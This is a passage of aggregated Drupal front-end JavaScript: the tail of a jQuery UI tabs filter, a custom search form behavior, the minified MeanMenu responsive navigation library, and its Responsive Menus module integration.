        scrollTo = true;
        options['selected'] = index;
      }
      index++;

      tabs += '<li><a href="' + hash + '">' + $(this).html() + '</a></li>';
      $(this).next('div.jquery-ui-filter-tabs-container').attr('id', id);
      $(this).remove();
    });
    tabs += '</ul>';
    $(this).prepend(tabs);

    // DEBUG:
    // console.log(options);

    // Save options as data and init tabs
    $(this).data('options', options).tabs(options);

    // Equal height tab
    $(this).find('.ui-tabs-nav li').equalHeight();

    // Add paging.
    if (options['paging']) {
      Drupal.jQueryUiFilter.tabsPaging(this, options);
    }

    // Bind tabs select event to record history
    if (options['history']) {
      $(this).bind('tabsselect', Drupal.jQueryUiFilter.tabsSelect);
    }

    // Scroll to selected tabs widget
    if (scrollTo) {
      Drupal.jQueryUiFilter.tabsScrollTo(this);
    }

    // Init hash change event handling once
    if (!Drupal.jQueryUiFilter.hashChangeInit) {
      Drupal.jQueryUiFilter.hashChange(Drupal.jQueryUiFilter.tabsHashChangeEvent);
    }
    Drupal.jQueryUiFilter.hashChangeInit = true;
  });
}}

})(jQuery);
;
(function($) {
  Drupal.behaviors.custom_search = {
    attach: function(context) {

      if (!Drupal.settings.custom_search.solr) {
        // Check if the search box is not empty on submit
        $('form.search-form', context).submit(function(){
          var $this = $(this);
          var box = $this.find('input.custom-search-box');
          if (box.val() != undefined && box.val() == '') {
            $this.find('input.custom-search-box').addClass('error');
            return false;
          }
          // If basic search is hidden, copy or value to the keys
          if ($this.find('#edit-keys').parents('div.element-invisible').attr('class') == 'element-invisible') {
            $this.find('#edit-keys').val($this.find('#edit-or').val());
            $this.find('#edit-or').val('');
          }
          return true;
        });
      }

      // Search from target
      $('form.search-form').attr('target', Drupal.settings.custom_search.form_target);

      // Displays Popup.
      $('form.search-form input.custom-search-box', context).bind('click focus', function(e){
        var $parentForm = $(this).parents('form');
        // check if there's something in the popup and displays it
        var popup = $parentForm.find('fieldset.custom_search-popup');
        if (popup.find('input,select').length && !popup.hasClass('opened')) {
          popup.fadeIn().addClass('opened');
        }
        e.stopPropagation();
      });
      $(document).bind('click focus', function(){
        $('fieldset.custom_search-popup').hide().removeClass('opened');
      });

      // Handle checkboxes
      $('.custom-search-selector input:checkbox', context).each(function(){
        var el = $(this);
        if (el.val() == 'c-all') {
          el.change(function(){
            $(this).parents('.custom-search-selector').find('input:checkbox[value!=c-all]').attr('checked', false);
          });
        }
        else {
          if (el.val().substr(0,2) == 'c-') {
            el.change(function(){
              $('.custom-search-selector input:checkbox').each(function(){
                if ($(this).val().substr(0,2) == 'o-') {
                  $(this).attr('checked', false);
                }
              });
              $(this).parents('.custom-search-selector').find('input:checkbox[value=c-all]').attr('checked', false);
            });
          } else {
            el.change(function(){
              $(this).parents('.custom-search-selector').find('input:checkbox[value!=' + el.val() + ']').attr('checked', false);
            });
          }
        }
      });

      // Handle popup.
      var popup = $('fieldset.custom_search-popup:not(.custom_search-processed)', context).addClass("custom_search-processed");
      popup.click(function(e){
        e.stopPropagation();
      })
      popup.append('<a class="custom_search-popup-close" href="#">' + Drupal.t('Close') + '</a>');
      $('a.custom_search-popup-close').click(function(e){
        $('fieldset.custom_search-popup.opened').hide().removeClass('opened');
        e.preventDefault();
      });

    }
  }
})(jQuery);
;
!function(e){"use strict";e.fn.meanmenu=function(n){var a={meanMenuTarget:jQuery(this),meanMenuContainer:"body",meanMenuClose:"X",meanMenuCloseSize:"18px",meanMenuOpen:"<span /><span /><span />",meanRevealPosition:"right",meanRevealPositionDistance:"0",meanRevealColour:"",meanScreenWidth:"480",meanNavPush:"",meanShowChildren:!0,meanExpandableChildren:!0,meanExpand:"+",meanContract:"-",meanRemoveAttrs:!1,onePage:!1,meanDisplay:"block",removeElements:""};n=e.extend(a,n);var t=document.documentElement.clientWidth||document.body.clientWidth;return this.each(function(){var e=n.meanMenuTarget,a=n.meanMenuTarget.clone();a.find(".contextual-links-wrapper").remove().find("ul.contextual-links").remove();var r=n.meanMenuContainer,i=n.meanMenuClose,u=n.meanMenuCloseSize,m=n.meanMenuOpen,s=n.meanRevealPosition,l=n.meanRevealPositionDistance,o=n.meanRevealColour,c=n.meanScreenWidth,d=n.meanNavPush,v=".meanmenu-reveal",h=n.meanShowChildren,y=n.meanExpandableChildren,j=n.meanExpand,Q=n.meanContract,f=n.meanRemoveAttrs,g=n.onePage,p=n.meanDisplay,C=n.removeElements,x=!1;(navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/iPod/i)||navigator.userAgent.match(/iPad/i)||navigator.userAgent.match(/Android/i)||navigator.userAgent.match(/Blackberry/i)||navigator.userAgent.match(/Windows Phone/i))&&(x=!0),(navigator.userAgent.match(/MSIE 8/i)||navigator.userAgent.match(/MSIE 7/i))&&jQuery("html").css("overflow-y","scroll");var w="",b=function(){if("center"===s){var e=document.documentElement.clientWidth||document.body.clientWidth,n=e/2-22+"px";w="left:"+n+";right:auto;",x?jQuery(".meanmenu-reveal").animate({left:n}):jQuery(".meanmenu-reveal").css("left",n)}},A=!1,M=!1;"right"===s&&(w="right:"+l+";left:auto;"),"left"===s&&(w="left:"+l+";right:auto;"),b();var E="",P=function(){E.html(jQuery(E).is(".meanmenu-reveal.meanclose")?i:m)},W=function(){jQuery(".mean-bar,.mean-push").remove(),jQuery(r).removeClass("mean-container"),jQuery(e).css("display",p),A=!1,M=!1,jQuery(C).removeClass("mean-remove")},k=function(){var n="background:"+o+";color:"+o+";"+w;if(c>=t){jQuery(C).addClass("mean-remove"),M=!0,jQuery(r).addClass("mean-container"),jQuery(".mean-container").prepend('<div class="mean-bar"><a href="#nav" class="meanmenu-reveal" style="'+n+'">Show Navigation</a><nav class="mean-nav"></nav></div>');var i=jQuery(a).html();jQuery(".mean-nav").html(i),f&&jQuery("nav.mean-nav ul, nav.mean-nav ul *").each(function(){jQuery(this).is(".mean-remove")?jQuery(this).attr("class","mean-remove"):jQuery(this).removeAttr("class"),jQuery(this).removeAttr("id")}),jQuery(e).before('<div class="mean-push" />'),jQuery(".mean-push").css("margin-top",d),jQuery(e).hide(),jQuery(".meanmenu-reveal").show(),jQuery(v).html(m),E=jQuery(v),jQuery(".mean-nav ul").hide(),h?y?(jQuery(".mean-nav ul ul").each(function(){jQuery(this).children().length&&jQuery(this,"li:first").parent().append('<a class="mean-expand" href="#" style="font-size: '+u+'">'+j+"</a>")}),jQuery(".mean-expand").on("click",function(e){e.preventDefault(),jQuery(this).hasClass("mean-clicked")?(jQuery(this).text(j),jQuery(this).prev("ul").slideUp(300,function(){})):(jQuery(this).text(Q),jQuery(this).prev("ul").slideDown(300,function(){})),jQuery(this).toggleClass("mean-clicked")})):jQuery(".mean-nav ul ul").show():jQuery(".mean-nav ul ul").hide(),jQuery(".mean-nav ul li").last().addClass("mean-last"),E.removeClass("meanclose"),jQuery(E).click(function(e){e.preventDefault(),A===!1?(E.css("text-align","center"),E.css("text-indent","0"),E.css("font-size",u),jQuery(".mean-nav ul:first").slideDown(),A=!0):(jQuery(".mean-nav ul:first").slideUp(),A=!1),E.toggleClass("meanclose"),P(),jQuery(C).addClass("mean-remove")}),g&&jQuery(".mean-nav ul > li > a:first-child").on("click",function(){jQuery(".mean-nav ul:first").slideUp(),A=!1,jQuery(E).toggleClass("meanclose").html(m)})}else W()};x||jQuery(window).resize(function(){t=document.documentElement.clientWidth||document.body.clientWidth,t>c,W(),c>=t?(k(),b()):W()}),jQuery(window).resize(function(){t=document.documentElement.clientWidth||document.body.clientWidth,x?(b(),c>=t?M===!1&&k():W()):(W(),c>=t&&(k(),b()))}),k()})}}(jQuery);;
/**
 * @file
 * Integrate Mean Menu library with Responsive Menus module.
 */
(function ($) {
  Drupal.behaviors.responsive_menus_mean_menu = {
    attach: function (context, settings) {
      settings.responsive_menus = settings.responsive_menus || {};
      $.each(settings.responsive_menus, function(ind, iteration) {
        if (iteration.responsive_menus_style != 'mean_menu') {
          return true;
        }
        if (!iteration.selectors.length) {
          return;
        }
        // Set 1/0 to true/false respectively.
        $.each(iteration, function(key, value) {
          if (value == 0) {
            iteration[key] = false;
          }
          if (value == 1) {
            iteration[key] = true;
          }
        });
        // Call meanmenu() with our custom settings.
        $(iteration.selectors).once('responsive-menus-mean-menu', function() {
          $(this).meanmenu({
            meanMenuContainer: iteration.container || "body",
            meanMenuClose: iteration.close_txt || "X",
            meanMenuCloseSize: iteration.close_size || "18px",
            meanMenuOpen: iteration.trigger_txt || "<span /><span /><span />",
            meanRevealPosition: iteration.position || "right",
            meanScreenWidth: iteration.media_size || "480",
            meanExpand: iteration.expand_txt || "+",
            meanContract: iteration.contract_txt || "-",
            meanShowChildren: iteration.show_children,
            meanExpandableChildren: iteration.expand_children,
            meanRemoveAttrs: iteration.remove_attrs
          });
        });
      });

    }
  };
}(jQuery));
;
